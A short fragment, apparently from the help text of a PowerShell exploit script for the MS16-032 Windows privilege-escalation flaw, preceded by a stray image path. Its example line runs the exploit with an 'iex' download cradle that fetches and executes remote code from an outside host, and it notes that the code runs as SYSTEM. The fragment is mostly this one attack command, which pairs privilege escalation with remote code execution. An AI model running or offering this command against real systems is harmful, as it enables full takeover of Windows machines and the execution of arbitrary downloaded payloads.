 .EXAMPLE
C:\PS> Invoke-MS16-032 -Command "iex(New-Object Net.WebClient).DownloadString('http://google.com')"
Description
-----------
Will run the iex download cradle as SYSTEM